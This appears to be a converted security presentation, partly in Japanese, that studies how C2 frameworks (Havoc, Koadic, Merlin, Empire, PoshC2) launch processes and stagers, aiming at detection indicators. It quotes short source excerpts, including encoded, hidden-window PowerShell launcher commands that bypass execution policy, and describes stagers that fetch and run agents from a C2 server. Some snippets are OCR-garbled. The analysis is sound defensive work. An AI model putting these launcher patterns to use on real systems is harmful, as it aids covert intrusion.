





```
Args = "\" + Program + "\"";
for (int i = Index; i < InputCommands
{
 Args += " + InputCommands[ i];
}
<…snip…>
SEND( Execute.ProcModule( TaskID, 4, Flags + ";" + Verbose + ";" + Piped + ";" +
Program + ";" + Args ) )
                                "shell"コマンドとは異なり、
                             "proc create"コマンドでは実行する
                             コマンドを'Args'に追加するため、
                                自然なコマンドラインになる
```
<https://github.com/HavocFramework/Havoc/blob/main/client/Source/Havoc/Demon/ConsoleInput.cpp#L876-L895>





**Stager module targeting user execution**



- KoadicはStagerが6種類存在する
	- Stagerは最終的にC2サーバのURLからAgentをダウンロード、実行する
- Agentはrundll32.exe, regsvr32.exe, wmic.exeのいずれかで 実行される



#### **shell\_exec source code**





```
{
  var readout = \simOUTPUT\sim;
  if (readout)
   {
     var output = Koadic.shell.exec("\simFCMD\sim",
"~FDIRECTORY~¥¥"+Koadic.uuid()+".txt");
   }
```
# **Indicators**







## **Merlin executes the shell set in %COMSPEC%**













#### **launcher bat source code** Empire



```
launcher_ps = lself.mainMenu.obfuscationv2.obfuscate(
    launcher_ps, obfuscate_command
  )
  if obfuscate
    else launcher_ps
)
launcher_ps = enc_powershell(launcher_ps).decode("UTF-8")
Iauncher = f"powershell.exe -nop -ep bypass -w 1 -enc {Iauncher_ps}"
```
[https://github.com/BC-SECURITY/Empire/blob/main/empire/server/stagers/windows/launcher\\_bat.py#L120-L128](https://github.com/BC-SECURITY/Empire/blob/main/empire/server/stagers/windows/launcher_bat.py#L120-L128)

### **Launcher BAT file** Empire













### **Generating launcher source code**



with open("%s%spayload.txt" % (self.BaseDirectory, name), 'w') as f: f.write(self.PSDropper)

self.QuickstartLog("Batch Payload written to: %s%spayload.bat" % (self.BaseDirectory, name))

encodedPayload = base64.b64encode(b64gzip.encode('UTF-16LE')) batfile = "powershell -exec bypass -Noninteractive -windowstyle hidden e %s" % encodedPayload.decode("utf-8")

<https://github.com/nettitude/PoshC2/blob/master/poshc2/server/payloads/Payloads.py#L145-L148>

# **Indicators**



